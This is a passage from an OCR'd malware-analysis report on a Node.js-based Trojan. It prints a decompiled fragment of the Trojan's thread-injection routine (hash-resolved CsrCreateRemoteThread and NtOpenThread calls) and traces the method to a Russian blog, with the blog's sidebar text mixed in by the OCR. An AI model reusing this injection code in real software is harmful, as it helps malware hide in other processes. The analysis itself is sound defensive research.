50 hCSRSRV = get_module_handle(&szCSRSRV_dll); 51 hNTDLL = get_module_handle(&szNTDLL_DLL); 52 if ( hCSRSRV && hNTDLL ) 53 { 54 CsrCreateRemoteThread = (int (__stdcall *)(int, int *))get_proc_addr_by_hash(hCSRSRV, 0x5846BB85); 55 NtOpenThread = (int (__stdcall *)(int *, signed int, OBJECT_ATTRIBUTES *, int *))get_proc_addr_by_hash( 56 hNTDLL, 57 0xF88A31D1); 58 NtClose = (void (__stdcall *)(int))get_proc_addr_by_hash(hNTDLL, 0x8B8E133D); 59 NtTerminateThread = get_proc_addr_by_hash(hNTDLL, 0xAC3C9DC8); 60 if ( CsrCreateRemoteThread && NtOpenThread && NtClose ) 61 { 62 v1 = *(_DWORD *)(inj_context + 8); 63 from_ctx = *(_DWORD *)(inj_context + 4); 64 from_ctx2 = v1; 65 status = NtOpenThread(&hThread, 0x1FFFFF, &oa, &from_ctx); 66 if ( !status ) 67 { 68 status = CsrCreateRemoteThread(hThread, &from_ctx); 69 NtClose(hThread); 70 } 71 } 72 else 73 { 74 status = 0xF0000003; 75 } 76 } 77 else 78 { 79 status = 0xF0000001; 80 } 81 if ( NtTerminateThread ) 82 ((void (__stdcall *)(_DWORD, int))NtTerminateThread)(0, status); 83 while ( 1 ) 84 ; 85}
One would assume that the virus writer simply borrowed code from the public source, but the code posted on the forum also described the object called DRIVER_TO_SHELLCODE_PARAMETERS. An object with the same name was also discovered in a personal blog of another user who provided a detailed description of the injection method and claimed that he developed it in cooperation with Ilya Great:
alive-green.blogspot.ru/2013/12/ring-0.html
Каждый код при этом остается достаточно стабильным, так как используются вполне документированные вызовы...
Windows 8, Windows 8.1 как в 32, так и в 64 битных редакциях. Код написан совместно мной и Ильей Great в 2005 году.
Для начала нужно проследить что происходит во время создания потока.
1. Выделение памяти под стек потока.
2. Инициализация контекста потока (структура CONTEXT).
3. Создание экземпляра потока (ZwCreateThread с флагом CreateSuspended)
4. Информирование CSRSS о новом win32 потоке
5. Запуск потока (ZwResumeThread)
► Октябрь (3)
► Август (2)
▼ Январь (4)
WINAPI\C : Остерожнее при копировании переменных с...
WINAPI\Window NT 6+ : хитрость QueueUserWorkItem(...
C : CreateProcess + CREATE_UNICODE_ENVIRONMENT
NodeJS\C++ : Нативное расширение для реестра
► 2012 (19)
► 2011 (1)
Друзья
MalwareForKids
Fhact.IN
Phyber hp
pwndomina hp
The blogger also expressed his great interest in Node.JS whose features are used extensively in the Trojan's code. Moreover, the person also published a post entitled "NoteJS\C++: Native extension for the Registry" in which he described a method for working with the Windows registry branch SOFTWARE\CXS:
5/7